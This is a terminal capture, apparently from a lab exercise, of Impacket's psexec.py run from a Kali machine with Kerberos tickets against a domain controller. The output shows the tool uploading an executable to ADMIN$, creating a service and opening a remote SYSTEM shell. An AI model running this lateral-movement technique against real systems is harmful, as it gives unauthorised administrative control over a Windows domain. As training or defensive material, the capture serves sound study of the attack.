 ┌──(user㉿pc3-kali-v3-attack)-[~/Desktop/impacket-0.9.23/examples]
└─$ python3 psexec.py ENTERPRISE.local/Darth@DC1.ENTERPRISE.local -k -no-pass
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on DC1.ENTERPRISE.local.....
[*] Found writable share ADMIN$
[*] Uploading file SLqJWQvb.exe
[*] Opening SVCManager on DC1.ENTERPRISE.local.....
[*] Creating service RXgQ on DC1.ENTERPRISE.local.....
[*] Starting service RXgQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>